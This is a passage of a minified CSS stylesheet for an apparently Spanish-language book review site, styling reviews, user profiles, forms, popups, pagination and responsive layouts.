span{color:#333;text-align:left;display:block}div.list img{width:100%;max-width:130px !important;margin-left:15px}@media (max-width: 1366px){div.list img{max-width:110px !important}}div.list.ultimas_opiniones div.text{float:left;width:100%}div.usuario_critica{width:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;margin:15px 0px;float:left;padding-right:15px}div.usuario_critica div.usuario{width:100%;max-width:150px;min-width:150px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.usuario_critica div.usuario a{text-align:center}div.usuario_critica div.usuario img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.usuario_critica div.usuario span{display:block;font-weight:bold;text-transform:capitalize}div.usuario_critica div.usuario span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.usuario_critica div.critica{background:rgba(134,187,80,0.2);padding:10px;border-radius:4px;position:relative}div.usuario_critica div.critica:before{content:'';position:absolute;border-style:solid;border-width:15px 15px 15px 0;border-color:transparent rgba(134,187,80,0.2);display:block;width:0;z-index:1;margin-top:-15px;left:-15px;top:50%}div.usuario_critica div.critica p{margin:0}div.usuario_critica div.critica p+b{margin-top:10px;display:block}div.criticas_content{width:100%;position:relative}div.criticas_content h3{padding-bottom:15px;border-bottom:1px solid #86BB50}div.criticas_content div.critica{width:100%;padding:30px 15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin:15px 0px}div.criticas_content div.critica:nth-child(even){background:#f3f2ed}div.criticas_content div.critica:last-child{border:0 !important}div.criticas_content div.critica.add{border-bottom:1px solid #ddd}div.criticas_content div.critica.add div.libro_puntuacion{margin-bottom:30px;float:left}div.criticas_content div.critica.add div.libro_puntuacion a{background:#f0a10a;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white}div.criticas_content div.critica.add form textarea{width:100%;height:135px;resize:none;border-color:#86BB50}div.criticas_content div.critica.add form textarea.active{background:rgba(134,187,80,0.1)}div.criticas_content div.critica.add form button{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;float:right;margin-top:10px}div.criticas_content div.critica.add form a.btn{margin-top:10px;margin-right:5px;float:right}div.criticas_content div.critica.add form a.btn i{color:#fd6060}div.criticas_content div.critica div.user_info{width:100%;max-width:240px;min-width:240px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div.user_info a{color:#333;text-align:center}div.criticas_content div.critica div.user_info a img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.criticas_content div.critica div.user_info a span{display:block;font-weight:bold;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge i{padding-right:5px;color:#888}div.criticas_content div.critica div.content{width:100%;position:relative}div.criticas_content div.critica div.content p{margin:0;text-align:justify}div.criticas_content div.critica div.content p+b{margin-top:10px;display:block;text-align:left}div.criticas_content div.critica div.content div.likes{text-align:right}div.criticas_content div.critica div.content div.likes span{margin-right:15px;color:#333;cursor:pointer}div.criticas_content div.critica div.content div.likes span.positive i{color:#86BB50}div.criticas_content div.critica div.content div.likes span.negative i{color:red}div.criticas_content div.critica div.content div.likes span i{color:#999;padding-right:5px}img.imgLibros{width:100%}img.imgLibros+.btn{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px}img.imgLibros+.btn:focus{color:white}#__GBS_Button0{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px;text-align:center}#__GBS_Button0:focus{color:white}#__GBS_Button0 a{width:100%;height:100%;position:absolute;top:0;left:0}#__GBS_Button0 img{display:none}#__GBS_Button0:before{content:"\f02d";font-family:FontAwesome;padding-right:10px}#__GBS_Button0:after{content:"Comienza a leer";text-align:center;width:100%}div.form{width:100%;float:left;padding:30px;border:1px solid #ddd;background:#F3F2ED;border-bottom:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);margin-bottom:30px;border-radius:4px}div.form label{font-weight:bold;color:#666}div.form .input-group-addon{padding:12px}div.form .ui.search .ui.icon.input{position:absolute;top:0;left:40px;right:0;bottom:0}div.form .ui.search .ui.icon.input input{border-radius:0;padding:5px 15px;width:100%}div.form div.avatar{text-align:center;width:100%}div.form div.avatar img{width:180px;height:180px;border-radius:50%;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.form div.avatar label{color:#666;cursor:pointer}div.form div.avatar label i{padding-right:5px}div.form label{margin-top:10px}div.form h4{margin-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:15px}div.form button.btn{float:right;margin-top:10px;background:#86BB50;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;font-weight:400;font-size:17px}div.form button.btn:focus{background:#86BB50 !important;color:white}div.form select{width:100%}div.form #tags{width:100% !important}div.form .tagsinput{width:100% !important}div.form .tagsinput span.tag{font-family:inherit !important;background:#86BB50 !important;border-radius:4px;border:1px solid rgba(0,0,0,0.1) !important;box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;color:white !important;font-weight:400}div.form .tagsinput span.tag a{color:white}div.form .dropdown .default.text i{padding-right:10px}.jq-ry-container{z-index:0}.search_right{position:absolute !important;top:-10px;right:15px;width:100%;max-width:300px}.search_right.ui.search>.results .result:hover{color:transparent !important;background:#86BB50 !important}.search_right.ui.search>.results .result:hover .title{color:white !important;opacity:1 !important}.search_right.ui.search>.results .result:hover .description{color:white !important;opacity:1 !important}.search_right>div{width:100%}@media (max-width: 992px){.search_right{position:relative !important;right:auto;margin:auto;margin-top:20px}}div.lectores>ul{margin:10px auto}div.lectores>ul+span{margin-bottom:10px}div.lectores a.header{text-transform:capitalize;display:inline-block;max-width:255px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;font-size:16px !important}div.lectores .ui.card>.image>img,div.lectores .ui.cards>.card>.image>img{height:240px;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}div.lectores .ui.card{margin:auto;margin-bottom:15px;text-align:left}div.lectores div.description span{width:100%;display:block;color:#888}div.lectores div.description span i{width:25px}div.lectores .extra a.remove:hover i{color:#F94B4B}h3{text-align:left;margin:15px 0px}@media (max-width: 1366px){h3{font-size:1.55rem}}h3#resumen,h3.title{padding-bottom:15px;border-bottom:1px solid #86BB50}h3.title{margin-top:0}h3.title>div{float:right}h3.title>div a{cursor:pointer;font-family:Lato, 'Helvetica Neue', Arial, Helvetica, sans-serif;font-size:14px;color:#666 !important;font-weight:bold}h3.title>div a i.fa-star{color:#fcb03b}h3.title>div a i.fa-close{color:#F94B4B}h3 span{display:block}h3 small{width:100%;font-size:16px;display:block;margin-top:5px}h3 small a{color:#666}h3 .alert{margin-bottom:0px}h3.nomargin{margin-top:0;margin-bottom:15px;width:100%}.content_libro{text-align:justify;margin-bottom:30px}.slick-prev,.slick-next{top:0;height:240px;z-index:100}.slick-prev:before{content:"\f104";font-family:FontAwesome}.slick-next:before{content:"\f105 ";font-family:FontAwesome}.slick-prev:before,.slick-next:before{color:#333 !important;font-size:40px}div#overlay{width:100%;position:fixed;top:0px;bottom:0;background:rgba(0,0,0,0.7);z-index:9999;display:none}div.popover{max-width:500px}div.popover div.popover-content{max-height:400px;overflow-y:auto}div.popover h3{margin:0;font-family:'Lato', sans-serif;font-size:14px;font-weight:600}.white-popup{position:relative;background:#FFF;padding:30px;width:auto;max-width:400px;margin:20px auto;overflow:hidden}.white-popup.quickview{max-width:700px;padding-top:100px}.white-popup.quickview .mfp-close{display:none}.white-popup.quickview div.title{position:absolute;z-index:9;background:#eee;width:100%;left:0;top:0;padding:20px 30px;border-bottom:1px solid #ccc}.white-popup.quickview div.title h3{margin:0}.white-popup.quickview div.title .btn{position:absolute;top:10px;right:10px}.white-popup.quickview div.info img.portada{width:100%}.white-popup.quickview div.info h3{margin:0;margin-bottom:15px}.white-popup.quickview div.info p{font-size:14px}.white-popup.quickview .btn-primary{float:right}.white-popup.criticaview{max-width:500px;text-align:center}.white-popup.criticaview p i{color:#ccc}.white-popup.criticaview p i.fa-quote-left{padding-right:10px}.white-popup.criticaview p i.fa-quote-right{padding-left:10px}.white-popup.criticaview div.usuario{text-align:center}.white-popup.criticaview div.usuario img{width:90px;height:90px;border-radius:50%;-o-object-fit:cover;object-fit:cover}.white-popup.criticaview div.usuario h3{text-align:center;margin:15px 0px;margin-bottom:0}.white-popup.criticaview div.usuario span{font-size:16px;margin-top:10px;display:block;color:#666}.white-popup.criticaview div.usuario small{display:block;margin-bottom:15px;margin-top:5px;color:#888}footer{width:100%;float:left;min-height:200px;margin-top:15px}footer .wrapper{border-top:1px solid #eee;width:100%;float:left;padding-top:30px}footer nav{margin-top:15px;float:left;width:100%}footer nav ul{list-style:none;float:left;width:100%}footer nav ul li{float:left;width:100%}footer nav ul li a{float:left;width:100%;padding:5px 0px;color:#444}footer nav ul li a:hover{color:#86BB50}footer div.social,footer div.colaboration{margin-top:30px}footer div.copyright{float:left;width:100%}footer div.copyright ul{float:left;width:100%;text-align:center;list-style:none}footer div.copyright ul li{display:inline;position:relative}footer div.copyright ul li:first-of-type:before{display:none}footer div.copyright ul li:before{content:"|"}footer div.copyright ul li a{padding:0px 15px;color:#444;font-size:14px}footer div.copyright ul li a:hover{color:#86BB50}.mfp-bg,.mfp-wrap{z-index:999999 !important}.page-link{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666}.page-item.active .page-link{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}.nav-tabs .nav-link{color:#666;border-color:#eceeef #eceeef #ddd}div.filter h3{margin-top:0;padding-bottom:15px;border-bottom:1px solid #86BB50}div.filter table .thead-inverse th{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;color:#888;font-family:'Lato', sans-serif;font-weight:600;text-transform:uppercase;font-size:15px}div.filter table td{padding:5px 10px}div.filter table td a{color:#888;font-size:15px}div.filter table td a:hover{color:#333}div.filter table td a span{float:right;background:#86BB50}ul.pagination+span{text-align:center;width:100%;float:left}a[title="JavaScript charts"]{display:none !important}a{color:#86BB50}div.list div.item p a{color:#86BB50 !important;font-size:14px;border-radius:4px;padding:2px 5px;margin-top:10px;margin-bottom:5px}ul.list li a{font-size:13px;color:#86BB50 !important;padding:2px 5px;text-decoration:underline}div.user_box{width:100%;margin-bottom:30px;text-align:left}div.user_box div.avatar{width:100%;float:left;margin-right:15px}div.user_box div.avatar img{width:180px;height:180px;-o-object-fit:cover;object-fit:cover}div.user_box div.avatar div.rating{margin-top:15px}div.user_box .ui.button{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.user_box div.info{width:100%;float:left}div.user_box div.info>div span{display:block;font-size:16px;color:#888;margin-bottom:5px}div.user_box div.info>div span i{width:30px;text-align:center}div.user_box div.info>div span i.flag{width:auto}div.user_box div.info h4{text-transform:capitalize;margin-top:0;margin-bottom:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.user_box div.info h4 span{max-width:300px}div.user_box div.info h4 .btn{font-family:Lato, 'Helvetica Neue', Arial, Helvetica, sans-serif;font-size:14px;font-weight:bold;color:#666;text-transform:none}div.user_box div.info h4 .btn i{color:#888}div.user_box div.info small{margin-right:10px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize;border-radius:.25rem}div.user_box div.info small i{padding-right:5px;color:#888}div.user_box div.links{margin-top:10px;float:left;margin-left:5px}div.user_box div.links i{background:none}a,.ui.card>.content>a.header:hover,.ui.cards>.card>.content>a.header:hover,.ui.card>.extra a:not(.ui):hover,.ui.cards>.card>.extra a:not(.ui):hover{color:#86BB50}h2,.h2{font-family:inherit;font-size:20px}section.cms h1,section.cms h2,section.cms h3,section.cms h4,section.cms h5,section.cms h6{font-family:inherit}section.cms h3.title{font-family:'PT Serif', serif}#openmenu{display:none}#openmenu.activo{position:fixed;top:10px;right:10px}img.imgLibros.responsive{display:none}.ui.search.libro>.results .result{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.ui.search.libro>.results .result .image{width:auto;height:auto;overflow:visible}.ui.search.libro>.results .result .image img{width:50px;margin-right:15px;height:auto}.ui.search.libro>.results .result .image+.content{margin:0;width:100%}.view_more{display:none}.inlineblock{display:inline-block}.popover{font-family:inherit;font-size:14px}@media (max-width: 1200px){header div.menu nav>ul>li{padding:5px}}@media (max-width: 992px){.letters{width:100%}.letters ul{float:left;width:100%;display:block}.letters ul li{float:left;margin:5px}header{border-bottom:1px solid #ddd;padding-bottom:10px}.sidebar_category,.sidebar_user{max-width:100% !important}.sidebar_category .title,.sidebar_user .title{position:relative;margin:0 !important;border:0 !important;padding:0 !important}.sidebar_category .title h4,.sidebar_user .title h4{line-height:normal !important}.sidebar_category .view_more,.sidebar_user .view_more{display:block;position:absolute;right:0;top:-6px;padding:5px 10px}.sidebar_category .content,.sidebar_user .content{display:none;margin-top:15px !important}.sidebar_category .content span,.sidebar_user .content span{max-width:100% !important;text-align:center;width:100% !important}.sidebar_category .content span.badge,.sidebar_user .content span.badge{display:none}.sidebar_category .content a,.sidebar_user .content a{display:block !important;text-align:center !important}div.list div.item{text-align:center;width:auto;margin-right:-15px;margin-left:-15px}div.actionbox{margin:15px 0;display:inline-block;border:0}img.imgLibros{display:none}img.imgLibros.responsive{display:block;margin:auto;max-width:70%;margin-bottom:15px}div.libro_info{text-align:center;width:100%}div.libro_info>div{width:100%}div.libro_info h3{max-width:100%;width:100%;text-align:center}div.libro_info div.libro_puntuacion{float:none;display:inline-block;margin-top:10px}div.libro_info div.estadisticas{display:inline-block;float:none}.row.libro_row{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap-reverse;-moz-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}header .menu{position:fixed;top:0;bottom:0;z-index:98}header div.menu nav{margin-top:60px;width:100%;text-align:center}header div.menu nav>ul{display:inline-block;margin:auto;float:none}header div.menu nav>ul>li{width:100%;float:none;margin:auto;display:block}header div.menu nav>ul>li a{float:none}header div.menu nav>ul>li>ul.submenu{position:static;width:100%;opacity:1;visibility:visible;text-align:center;padding:0;overflow:hidden;display:none}header div.menu nav>ul>li>ul.submenu li{background:#86BB50;line-height:30px}header div.menu nav>ul>li>ul.submenu li a{text-align:center;color:white;padding:0}div#overlay{display:none !important}header .logo{text-align:center;width:100%}header div.menu{display:none}header+section{margin-top:220px}div.widgets{width:100%;margin:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}div.widgets #buscador{min-width:0}div.widgets>div{width:90%}div.widgets>button{margin-left:10px;height:35px;display:block !important;position:relative;z-index:99}div.widgets>button i{margin:0}header .top .links{display:none}header div.flex{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div.featured .column{height:auto;max-width:100%;margin-bottom:15px}footer{text-align:center}footer div.social_links a{display:inline-block;float:none}div.usuario_critica div.usuario img{width:50px;height:50px}div.usuario_critica div.critica:before{display:none}div.text{padding:10px !important}div.text>div{display:block;text-align:center;padding:0}div.text>div .usuario{display:block;margin:auto;margin-bottom:15px}}@media (max-width: 700px){div.carousel div.item .rating{display:none}div.criticas_content div.critica{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div#rating{margin:10px auto}h3.title>div{float:left;margin-top:30px;margin-bottom:20px;width:100%}h3.title>div a{display:block;margin:auto}.row{width:100%;margin:0}div.user_box div.avatar img{margin:auto;margin-bottom:15px;display:block}div.user_box div.avatar div.rating{display:inline-block;margin:auto}div.user_box div.info h4 span{max-width:100%;width:100%;text-align:center}div.user_box{text-align:center}div.featured .column{height:auto;min-height:0;margin-bottom:15px}div.grid div.item .preview img{width:60%;height:auto}.pagination>li:nth-child(4),.pagination>li:nth-child(5),.pagination>li:nth-child(6),.pagination>li:nth-child(7),.pagination>li:nth-child(8),.pagination>li:nth-child(9){display:none}.pagination>li:nth-last-child(1),.pagination>li:nth-last-child(2),.pagination>li:nth-last-child(3),.pagination>li:nth-last-child(4){display:block !important}}@media (max-width: 576px){div.form{padding:10px}div.carousel h3{margin:30px 0;text-align:center}header div.top div.user a{display:inline-block;max-width:150px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.grid div.head,div.list{text-align:center;width:100%}div.grid div.head h3,div.list h3{float:left !important;width:100%;margin-top:15px !important;text-align:center !important}div.grid div.head>.dropdown,div.list>.dropdown{display:block;float:none !important;position:static !important}h3.title{text-align:center}div.user_box div.links{width:100%}div.user_box div.links>a{display:inline-block}div.head{position:relative}div.head .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}div.list{position:relative}div.list .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}.slick-slide{width:150px !important}div.carousel div.item .preview img{max-width:100%;height:190px;margin-bottom:15px}}@media (max-width: 970px){div.libro_info div.libro_puntuacion>div.add{float:none}}
/*# sourceMappingURL=style.css.map */
